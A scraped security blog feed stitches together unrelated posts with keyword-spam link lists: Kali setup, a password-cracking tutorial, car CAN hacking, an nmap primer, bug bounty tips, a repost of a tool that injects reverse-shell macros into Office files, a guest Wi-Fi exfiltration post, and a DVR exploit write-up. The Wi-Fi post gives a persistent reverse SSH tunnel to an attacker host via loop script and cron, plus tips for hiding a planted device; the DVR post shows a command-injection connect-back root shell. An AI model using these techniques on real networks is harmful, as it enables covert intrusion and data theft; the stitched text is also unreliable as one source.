Sunday, June 7, 2020

Kali Linux VM Installation And Setup

Preface

From time to time I realize that certain tasks that are trivial for me are not necessarily easy for others, especially if they are just getting started with IT security stuff.

As I am going to be a Facilitator at SANS Munich 2015 on SEC 401, plus we have a few people at work who are just dipping their toe into the wonderful world of Kali Linux, it seemed like a good opportunity to make a short getting started / installation guide on the Kali VMWare VMs that you can download and quickly get started.

On top of that, when I check the statistics of the blog, I always see that the most popular posts are the detailed howtos and tutorials and I assume that it is because there is a need for this kind of posts too, so here it goes! :)


Step -1: Check in your BIOS/UEFI if virtualization is enabled

We are going to use virtualization, so it would be nice to enable it, right?

In BIOS/UEFI menus this is somewhere around "Security" and/or "Virtualization" and it is something like "Intel (R) Virtualization Technology" and "Intel (R) VT-d Feature" that needs to be set to "Enabled".


Step 0: Install VMWare Player or VMWare Workstation

The Kali Linux VMs are VMWare-based, so you need to install VMWare Player (free), VMWare Workstation (paid) or VMWare Fusion (paid, for OS-X).

The more desirable choice is to use VMWare Workstation or VMWare Fusion, as they have a Snapshot feature, while with VMWare Player, you are forced to take a full copy in order to have a sort of rollback feature.


Step 1: Download Kali VM

We need to download the Kali VMs from the "Custom Kali Images" download site, where you can find a 64 bit (amd64) and a 32 bit PAE (i686) too.

There are also Torrent files for the images and based on experience, using Torrent is much more faster and reliable than the HTTP download, so if you can, use that!

Once you have downloaded the VMs, do not forget to check their SHA1 hash!!! On Linux, you can simply use the sha1sum command at a terminal. For Windows, you can use something like the MD5 & SHA Checksum Utility.


Step 2: Change Kali VM default root password

The Kali VM comes with a preset root password, which is "toor" (without the quotes), therefore, it has to be changed.

Here is how you do it:
root@kali:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully


Step 3: Change Kali VM default SSH keys

The Kali VM also comes with SSH preinstalled, so we need to change the SSH keys to avoid SSH MiTM attacks.
Here is how you do it:
root@kali:~# cd /etc/ssh/
root@kali:/etc/ssh# mkdir default_kali_keys
root@kali:/etc/ssh# mv ssh_host_* default_kali_keys/
root@kali:/etc/ssh# dpkg-reconfigure openssh-server
Creating SSH2 RSA key; this may take some time ...
Creating SSH2 DSA key; this may take some time ...
Creating SSH2 ECDSA key; this may take some time ...
insserv: warning: current start runlevel(s) (empty) of script `ssh' overrides LSB defaults (2 3 4 5).
insserv: warning: current stop runlevel(s) (2 3 4 5) of script `ssh' overrides LSB defaults (empty).

Now we can check if the keys are really changed:

root@kali:/etc/ssh# md5sum /etc/ssh/*key*
md5sum: /etc/ssh/default_kali_keys: Is a directory
6abe210732068fa7ca95854c3078dba5 /etc/ssh/ssh_host_dsa_key
1b5f3c1a1b5c48cc3cce31b116e8b6f8 /etc/ssh/ssh_host_dsa_key.pub
8f0f60855e5ab8cac8103d64faab090f /etc/ssh/ssh_host_ecdsa_key
aace49ae9236815c9a1672f8ecb2b1e2 /etc/ssh/ssh_host_ecdsa_key.pub
cf861a9f743fb4584ab246024465ddf1 /etc/ssh/ssh_host_rsa_key
d5d65d8ad023a6cb1418ae05007bc6d3 /etc/ssh/ssh_host_rsa_key.pub
root@kali:/etc/ssh# md5sum /etc/ssh/default_kali_keys/*key*
c8d5b82320a4ddde59d0e2b6d9aad42a /etc/ssh/default_kali_keys/ssh_host_dsa_key
6b12ddecd463677cde8097e23d0f219a /etc/ssh/default_kali_keys/ssh_host_dsa_key.pub
fecf056571a3dfbf3635fc2c50bf23c5 /etc/ssh/default_kali_keys/ssh_host_ecdsa_key
e44b7c50635de42e89b3297414f5047d /etc/ssh/default_kali_keys/ssh_host_ecdsa_key.pub
e9e0267484e020878e00a9360b77d845 /etc/ssh/default_kali_keys/ssh_host_rsa_key
ceee93d7bbc9f9b9706e18f23d4e81f1 /etc/ssh/default_kali_keys/ssh_host_rsa_key.pub

Step 4: Update Kali VM

Next you need to update your Kali VM so that everything is patched.

Here is how you do it:

root@kali:~# apt-get update
Get 1 http://http.kali.org kali Release.gpg [836 B]
Get:2 http://security.kali.org kali/updates Release.gpg [836 B]
********************************* SNIP *********************************
Fetched 16.7 MB in 14s (1,190 kB/s)
Reading package lists... Done
root@kali:~# apt-get upgrade
eading package lists... Done
Building dependency tree
Reading state information... Done
The following packages have been kept back:
********************************* SNIP *********************************
The following packages will be upgraded:
********************************* SNIP *********************************
241 upgraded, 0 newly installed, 0 to remove and 16 not upgraded.
Need to get 740 MB of archives.
After this operation, 130 MB disk space will be freed.
Do you want to continue [Y/n]? Y
Get:1 http://security.kali.org/kali-security/ kali/updates/main libc6-i386 amd64 2.13-38+deb7u7 [4,044 kB]
Get:2 http://http.kali.org/kali/ kali/main base-files amd64 1:1.1.0 [77.5 kB]
********************************* SNIP *********************************
root@kali:~#


Step 5: Create a Snapshot/Copy the VM

Once you are done with all the above, you can make a Snapshot in case of VMWare Workstation or copy the files of the VM in case of VMWare Player, so that you can roll back to this clean stat in case you misconfigure something.

Hope this was helpful. Happy hacking!


Related news


  1. Hacking Page
  2. Hacker Box
  3. Pentest Vpn
  4. Hacker Kevin Mitnick
  5. Pentest Linux
  6. Pentest Dns
  7. Pentest Meaning
  8. Pentest
  9. Pentest Vs Ethical Hacking
  10. Hacking Jacket
  11. Pentestmonkey
  12. Pentest Tools Free
  13. Hacking Script
  14. Pentest Aws
  15. Pentesting
  16. Pentest Blog
  17. Hacker Keyboard
  18. Hacking Jailbreak
  19. Pentest Free
  20. Pentest Owasp Top 10

How To Crack A Password

What is Password Cracking?

Password cracking is the process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords. In other words, it's an art of obtaining the correct password that gives access to a system protected by an authentication method.

Password cracking employs a number of techniques to achieve its goals. The cracking process can involve either comparing stored passwords against word list or use algorithms to generate passwords that match

How to crack password of an Application

In this Tutorial, we will introduce you to the common password cracking techniques and the countermeasures you can implement to protect systems against such attacks.

Topics covered in this tutorial

What is password strength?

Password strength is the measure of a password's efficiency to resist password cracking attacks. The strength of a password is determined by;

  • Length: the number of characters the password contains.
  • Complexity: does it use a combination of letters, numbers, and symbol?
  • Unpredictability: is it something that can be guessed easily by an attacker?

Let's now look at a practical example. We will use three passwords namely

1.  password

2.  password1

3.  #password1$

 For this example, we will use the password strength indicator of Cpanel when creating passwords. The images below show the password strengths of each of the above-listed passwords.

How to crack password of an Application

Note: the password used is password the strength is 1, and it's very weak.

How to crack password of an Application

Note: the password used is password1 the strength is 28, and it's still weak.

How to crack password of an Application

Note: The password used is #password1$ the strength is 60 and it's strong.

The higher the strength number, better the password.

Let's suppose that we have to store our above passwords using md5 encryption. We will use an online md5 hash generator to convert our passwords into md5 hashes.

 The table below shows the password hashes

PasswordMD5 HashCpanel Strength Indicator
password5f4dcc3b5aa765d61d8327deb882cf991
password17c6a180b36896a0a8c02787eeafb0e4c28
#password1$29e08fb7103c327d68327f23d8d9256c60


 We will now use http://www.md5this.com/ to crack the above hashes. The images below show the password cracking results for the above passwords.

How to crack password of an Application

How to crack password of an Application

How to crack password of an Application

As you can see from the above results, we managed to crack the first and second passwords that had lower strength numbers. We didn't manage to crack the third password which was longer, complex and unpredictable. It had a higher strength number.

Password cracking techniques

There are a number of techniques that can be used to crack passwords. We will describe the most commonly used ones below;

  • Dictionary attack– This method involves the use of a wordlist to compare against user passwords.
  • Brute force attack– This method is similar to the dictionary attack. Brute force attacks use algorithms that combine alpha-numeric characters and symbols to come up with passwords for the attack. For example, a password of the value "password" can also be tried as p@$$word using the brute force attack.
  • Rainbow table attack– This method uses pre-computed hashes. Let's assume that we have a database which stores passwords as md5 hashes. We can create another database that has md5 hashes of commonly used passwords. We can then compare the password hash we have against the stored hashes in the database. If a match is found, then we have the password.
  • Guess– As the name suggests, this method involves guessing. Passwords such as qwerty, password, admin, etc. are commonly used or set as default passwords. If they have not been changed or if the user is careless when selecting passwords, then they can be easily compromised.
  • Spidering– Most organizations use passwords that contain company information. This information can be found on company websites, social media such as facebook, twitter, etc. Spidering gathers information from these sources to come up with word lists. The word list is then used to perform dictionary and brute force attacks.

Spidering sample dictionary attack wordlist

1976 <founder birth year>

smith jones <founder name>

acme <company name/initials>

built|to|last <words in company vision/mission>

golfing|chess|soccer <founders hobbies

Password cracking tool

These are software programs that are used to crack user passwords. We already looked at a similar tool in the above example on password strengths. The website www.md5this.com uses a rainbow table to crack passwords. We will now look at some of the commonly used tools

John the Ripper

John the Ripper uses the command prompt to crack passwords. This makes it suitable for advanced users who are comfortable working with commands. It uses to wordlist to crack passwords. The program is free, but the word list has to be bought. It has free alternative word lists that you can use. Visit the product website http://www.openwall.com/john/ for more information and how to use it.

Cain & Abel

Cain & Abel runs on windows. It is used to recover passwords for user accounts, recovery of Microsoft Access passwords; networking sniffing, etc. Unlike John the Ripper, Cain & Abel uses a graphic user interface. It is very common among newbies and script kiddies because of its simplicity of use. Visit the product website http://www.softpedia.com/get/Security/Decrypting-Decoding/Cain-and-Abel.shtml for more information and how to use it.

Ophcrack

Ophcrack is a cross-platform Windows password cracker that uses rainbow tables to crack passwords. It runs on Windows, Linux and Mac OS. It also has a module for brute force attacks among other features. Visit the product website http://ophcrack.sourceforge.net/  for more information and how to use it.

Password Cracking Counter Measures

  • An organization can use the following methods to reduce the chances of the passwords been cracked
  • Avoid short and easily predicable passwords
  • Avoid using passwords with predictable patterns such as 11552266.
  • Passwords stored in the database must always be encrypted. For md5 encryptions, its better to salt the password hashes before storing them. Salting involves adding some word to the provided password before creating the hash.
  • Most registration systems have password strength indicators, organizations must adopt policies that favor high password strength numbers.

Hacking Activity: Hack Now!

In this practical scenario, we are going to crack Windows account with a simple passwordWindows uses NTLM hashes to encrypt passwords. We will use the NTLM cracker tool in Cain and Abel to do that.

Cain and Abel cracker can be used to crack passwords using;

  • Dictionary attack
  • Brute force
  • Cryptanalysis

We will use the dictionary attack in this example. You will need to download the dictionary attack wordlist here 10k-Most-Common.zip

For this demonstration, we have created an account called Accounts with the password qwerty on Windows 7.

How to crack password of an Application

Password cracking steps

  • Open Cain and Abel, you will get the following main screen

How to crack password of an Application

  • Make sure the cracker tab is selected as shown above
  • Click on the Add button on the toolbar.

How to crack password of an Application

  • The following dialog window will appear

How to crack password of an Application

  • The local user accounts will be displayed as follows. Note the results shown will be of the user accounts on your local machine.

How to crack password of an Application

  • Right click on the account you want to crack. For this tutorial, we will use Accounts as the user account.

How to crack password of an Application

  • The following screen will appear

How to crack password of an Application

  • Right click on the dictionary section and select Add to list menu as shown above
  • Browse to the 10k most common.txt file that you just downloaded

How to crack password of an Application

  • Click on start button
  • If the user used a simple password like qwerty, then you should be able to get the following results.

How to crack password of an Application

  • Note: the time taken to crack the password depends on the password strength, complexity and processing power of your machine.
  • If the password is not cracked using a dictionary attack, you can try brute force or cryptanalysis attacks.

Summary

  • Password cracking is the art of recovering stored or transmitted passwords.
  • Password strength is determined by the length, complexity, and unpredictability of a password value.
  • Common password techniques include dictionary attacks, brute force, rainbow tables, spidering and cracking.
  • Password cracking tools simplify the process of cracking passwords.
@EVERYTHING NT

Related links


Hacking All The Cars - Part 2


Connecting Hardware to Your Real Car: 

 I realized the other day I posted Part 2 of this series to my youtube awhile ago but not blogger so this one will be quick and mostly via video walkthrough. I often post random followup videos which may never arrive on this blog. So if you're waiting on something specific I mentioned or the next part to a series its always a good idea to subscribe to the YouTube. This is almost always true if there is video associated with the post.  

In the last blog we went over using virtual CAN devices to interact with a virtual car simulators of a CAN network This was awesome because it allowed us to learn how to interact with he underlying CAN network without fear of hacking around on an expensive automobile. But now it's time to put on your big boy pants and create a real CAN interface with hardware and plug your hardware device into your ODB2 port. 

The video I created below will show you where to plug your device in, how to configure it and how to take the information you learned while hacking around on the virtual car from part1 and apply it directly to a real car.   

Video Walk Through Using Hardware on a Real Car


As a reference here are the two device options I used in the video and the needed cable: 

Hardware Used: 

Get OBD2 Cable:
https://amzn.to/2QSmtyL

Get CANtact:
https://amzn.to/2xCqhMt

Get USB2CAN:
https://shop.8devices.com/usb2can


Creating Network Interfaces: 

As a reference here are the commands from the video for creating a CAN network interface: 

USB2Can Setup: 
The following command will bring up your can interface and you should see the device light color change: 
sudo ip link set can0 up type can bitrate 125000

Contact Setup: 
Set your jumpers on 3,5 and 7 as seen in the picture in the video
Sudo slcand -o -s6 /dev/ttyACM can0 <— whatever device you see in your DMESG output
Ifconfig can0 up

Summary: 

That should get you started connecting to physical cars and hacking around. I was also doing a bit of python coding over these interfaces to perform actions and sniff traffic. I might post that if anyone is interested. Mostly I have been hacking around on blockchain stuff and creating full course content recently so keep a look out for that in the future. 

More information

Backchannel Data Exfiltration Via Guest/R&D Wi-Fi


Often times I find unprotected wireless access points with unfettered access to the internet for research or guest access purposes. This is generally through an unauthenticated portal or a direct cable connection. When questioning the business units they explain a low value network, which is simply a internet pass thru separate from the internal network. This sounds reasonable and almost plausible however I usually explain the dangers of having company assets on an unprotected Wi-Fi and the dangers of client side exploits and MITM attacks. But there are a few other plausible scenarios one should be aware of that may scare you a bit more then the former discussion.

What about using OpenWifi as a backchannel data exfiltration medium?

An open Wi-Fi is a perfect data exfiltration medium for attackers to completely bypass egress filtering issues, DLP, proxy filtering issues and a whole bunch of other protection mechanisms in place to keep attackers from sending out shells and moving data between networks. This can easily be accomplished via dual homing your attack host utilizing multiple nic cards which are standard on almost all modern machines. Whether this is from physical access breach or via remote compromise the results can be deadly. Below are a few scenarios, which can lead to undetectable data exfiltration.


Scenario 1: (PwnPlug/Linux host with Wi-Fi adaptor)
The first useful scenario is when a physical perimeter has been breached and a small device from http://pwnieexpress.com/ known as a pwn-plug is installed into the target network or a linux host with a wireless card. I usually install pwn-plug's inside a closet or under a desk somewhere which is not visible and allows a network connection out to an attacker owned host. Typically its a good idea to label the small device as "IT property and Do Not Remove". This will keep a casual user from removing the device. However if there is network egress and proxy filtering present then our network connection may never reach a remote host. At this point your physical breach to gain network access to an impenetrable network perimeter will fail. Unless there happens to be an open cable Wi-Fi connection to an "inconsequential R&D network".

By simply attaching an Alpha card to the pwnplug you can connect to the R&D wireless network. You can then use this network as your outgoing connection and avoid corporate restrictions regarding outbound connections via metasploit or ssh. I have noticed that most clients these days are running heavy egress filtering and packet level protocol detection, which stops outbound connections. Rather then play the obfuscation game i prefer to bypass the restrictions all together using networks which have escaped corporate policy.

You can automate the following via a script if you wardrive the facility prior to entrance and gain insight into the open wireless network, or you can also configure the plug via serial connection on site provided you have time.

Connect to wifi:
ifconfig wlan0 up
iwconfig wlan0 essid [targetNetworkSSID]
dhclient wlan0

Run a reverse SSH tunnel:
ssh -R 3000:127.0.0.1:22 root@remoteHost.com

On the remote host you can retrieve your shell:
ssh -p 3000 User@localhost

Once you have authenticated with the pwnplug via your local host port forward you now have access into the internal network via an encrypted tunnel which will not be detected and fully bypass any corporate security restrictions. You can take this a bit further and setup some persistence in case the shell goes down.. This can be done via bash and nohup if you setup some ssh keys to handle authentication.. One example could be the following script:

Your bash script: 
#---------------------
#!/bin/bash
while true
do
 ssh -R 3000:127.0.0.1:22 root@remoteHost.com
 sleep 10
done
#---------------------

Run this with nohup like this:
nohup ./shell.sh &


Another simple way would be to setup a cron job to run a script with your ssh command on a specified interval for example every 5 minutes like so:

Cron job for every 5 minutes: 
*/5 * * * * /shell.sh


Scenario 2: (Remote Windows Compromise)
The second scenario is that of a compromised modern windows machine with a wireless card, this can be used to make a wireless connection outbound similar to the first scenario which will bypass restrictions by accessing an unrestricted network. As shown in "Vista Power Tools" paper written by Josh Wright you can use modern windows machines cards via the command line.
http://www.inguardians.com/pubs/Vista_Wireless_Power_Tools-Wright.pdf

Below are the commands to profile the networks and export a current profile then import a new profile for your target wireless network. Then from there you can connect and use that network to bypass corp restrictions provided that wireless network doesn't have its own restrictions.

Profile Victim machine and extract a wireless profile: 
netsh wlan show interfaces
netsh wlan show networks mode=bssid
netsh wlan show profiles
netsh wlan export profile name="CorpNetwork"

Then modify that profile to meet the requirements needed for the R&D network and import it into the victim machine.

Upload a new profile and connect to the network: 
netsh wlan add profile filename="R&D.xml"
netsh wlan show profiles
netsh wlan connect name="R&D"

If you check out Josh's excellent paper linked above you will also find ways of bridging between ethernet and wireless adaptors along with lots of other ideas and useful information.

I just got thinking the other day of ways to abuse so called guest or R&D networks and started writing down a few ideas based on scenarios which play out time and time again while penetration testing networks and running physical breach attacks. I hear all to often that a cable connection not linked to the corporate network is totally safe and I call bullshit on that.

Related articles

Saturday, June 6, 2020

Eviloffice - Inject Macro And DDE Code Into Excel And Word Documents (Reverse Shell)


Win python script to inject Macro and DDE code into Excel and Word documents (reverse shell)

Features:
  • Inject malicious Macro on formats: docm, dotm, xlsm, xltm
  • Inject malicious DDE code on formats: doc, docx, dot, xls, xlsx, xlt, xltx
  • Python2/Python3 Compatible

Tested: Win10 (MS Office 14.0)

Requirements:
  • Microsoft Office (Word/Excel)
  • pywin32: python -m pip install -r requirements.txt

Forwarding requirements:

Legal disclaimer:
Usage of EvilOffice for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Usage:
git clone https://github.com/thelinuxchoice/eviloffice
cd eviloffice
python -m pip install -r requirements.txt
python eviloffice.py

Author: github.com/thelinuxchoice/eviloffice
Twitter: twitter.com/linux_choice


via KitPloitMore information
  1. Pentest Free
  2. Pentest Keys
  3. Pentest Reporting Tool
  4. Pentest With Kali
  5. Hacking To The Gate
  6. Pentest Tools For Windows
  7. Hacking With Raspberry Pi
  8. Hacking Box
  9. Pentest As A Service
  10. Rapid7 Pentest
  11. Pentest Meaning
  12. Pentesting And Ethical Hacking

OpenVAS


"OpenVAS stands for Open Vulnerability Assessment System and is a network security scanner with associated tools like a graphical user front-end. The core is a server component with a set of network vulnerability tests (NVTs) to detect security problems in remote systems and applications." read more...

Continue reading
  1. Hacking Tutorials
  2. Pentest Vpn
  3. Pentest Meaning
  4. Hacker Forum
  5. Hacker Website
  6. Pentest Os
  7. Pentest+ Vs Oscp

CEH: Identifying Services & Scanning Ports | Gathering Network And Host Information | NMAP


CEH scanning methodology is the important step i.e. scanning for open ports over a network. Port is the technique used to scan for open ports. This methodology performed for the observation of the open and close ports running on the targeted machine. Port scanning gathered a valuable information about  the host and the weakness of the system more than ping sweep.

Network Mapping (NMAP)

Basically NMAP stands for Network Mapping. A free open source tool used for scanning ports, service detection, operating system detection and IP address detection of the targeted machine. Moreover, it performs a quick and efficient scanning a large number of machines in a single session to gathered information about ports and system connected to the network. It can be used over UNIX, LINUX and Windows.

There are some terminologies which we should understand directly whenever we heard like Open ports, Filtered ports and Unfiltered ports.

Open Ports means the target machine accepts incoming request on that port cause these ports are used to accept packets due to the configuration of TCP and UDP.

Filtered ports means the ports are usually opened but due to firewall or network filtering the nmap doesn't detect the open ports.

Unfiltered means the nmap is unable to determine whether the port is open or filtered  while the port is accessible.

Types Of NMAP Scan


Scan TypeDescription
Null Scan This scan is performed by both an ethical hackers and black hat hackers. This scan is used to identify the TCP port whether it is open or closed. Moreover, it only works over UNIX  based systems.
TCP connectThe attacker makes a full TCP connection to the target system. There's an opportunity to connect the specifically port which you want to connect with. SYN/ACK signal observed for open ports while RST/ACK signal observed for closed ports.
ACK scanDiscovering the state of firewall with the help ACK scan whether it is stateful or stateless. This scan is typically used for the detection of filtered ports if ports are filtered. Moreover, it only works over the UNIX based systems.
Windows scanThis type of scan is similar to the ACK scan but there is ability to detect an open ports as well filtered ports.
SYN stealth scanThis malicious attack is mostly performed by attacker to detect the communication ports without making full connection to the network.
This is also known as half-open scanning. 


All NMAP Commands 


CommandsScan Performed
-sTTCP connect scan
-sSSYN scan
-sFFIN scan
-sXXMAS tree scan
-sNNull scan
-sPPing scan
-sUUDP scan
-sOProtocol scan
-sAACK scan
-sWWindow scan
-sRRPC scan
-sLList/DNS scan
-sIIdle scan
-PoDon't ping
-PTTCP ping
-PSSYN ping
-PIICMP ping
-PBICMP and TCP ping
-PBICMP timestamp
-PMICMP netmask
-oNNormal output
-oXXML output
-oGGreppable output
-oAAll output
-T ParanoidSerial scan; 300 sec between scans
-T SneakySerial scan; 15 sec between scans
-T PoliteSerial scan; .4 sec between scans
-T NormalParallel scan
-T AggressiveParallel scan, 300 sec timeout, and 1.25 sec/probe
-T InsaneParallel scan, 75 sec timeout, and .3 sec/probe


How to Scan

You can perform nmap scanning over the windows command prompt followed by the syntax below. For example, If you wanna scan the host with the IP address 192.168.2.1 using a TCP connect scan type, enter this command:

nmap 192.168.2.1 –sT

nmap -sT 192.168.2.1

Read more


Friday, June 5, 2020

How Do I Get Started With Bug Bounty ?

How do I get started with bug bounty hunting? How do I improve my skills?


These are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.


Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

Related articles


  1. Hacker Typer
  2. Hacking With Linux
  3. Pentest Vpn
  4. Hacking Images
  5. Pentest Active Directory
  6. Pentest Kit

Thursday, June 4, 2020

Swann Song - DVR Insecurity

"Swan song" is a metaphorical phrase for a final gesture, effort, or performance given just before death or retirement. This post serves as the "swan song" for a whole slew of DVR security systems. With that being said, I will refer to the lyrical master MC Hammer, lets turn this mutha' out.

I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B
After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)

After opening the device up something grabbed my attention right away....

The highlighted header looked like a pretty good possibility for a serial port, time to break out the multi-meter and check. After a couple power cycles, the header was indeed a serial port :)

After hooking up my usb to serial breakout board to the device serial port and guessing at the following serial settings: 115200 8-N-1 , I was stuck looking at a login prompt without a working login or password.


Lucky for me the device startup can be reconfigured using the u-boot environment. The environment variable "bootargs" can be adjusted to boot the linux system into single user mode by appending "single" to the end of the existing settings:
setenv bootargs mem=68M console=ttyAMA0,115200 root=1f01 rootfstype=jffs2 mtdparts=physmap-flash.0:4M(boot),12M(rootfs),14M(app),2M(para) busclk=220000000 single



This change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".


Once the device is booted up in single user mode, the root password can be reset and the device can be rebooted. Telnet now works, but what fun is that when these devices don't normally expose telnet to the internet :). Now for the real fun...looking at the device the default configuration is setup to auto-magically use the power of the dark lord satan (uPnP) to map a few ports on your router (if it supports uPnP). One of the ports that it will expose is for the web (activeX) application and the other is the actual comms channel the device uses (port 9000). The first item I looked at was the web application that is used to view the video streams remotely and configure the device. The first thing that I found with this lovely device is that the comms channel (9000) did not appear to do any authentication on requests made to it...Strike 1. I imagine the activeX application that is used to connect to the device could be patched to just skip the login screen, but that seems like a lot of work, especially when there are much easier ways in. The next thing I saw was a bit shocking...when you access the application user accounts page the device sends the application all the information about the accounts stored on the device. This includes the login and password. In clear text. Strike 2. I created a small PoC in python that will pull the password from a vulnerable device:
python getPass.py 192.168.10.69
[*]Host: 192.168.10.69
[+]Username: admin
[+]Password: 123456
Script can be found here.

After owning the device at the "application" level, I figured it was time to go deeper.

Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:


"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
Usage: sploit.py <target> <connectback host> <connectback port>
$ python sploit.py 192.168.10.69 192.168.10.66 9999
[*]Sending Stage 1
[*]Sending Stage 2
[*]Rebooting the server with crash....
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Strike 3, get this weak shit off my network. The script can be found here. The script relies on the web application running on port 80, this is not always the case so you may need to adjust the script to fix if your device listens on another port. It is also worth noting that it may take a few minutes for the device to reboot and connect back to you.
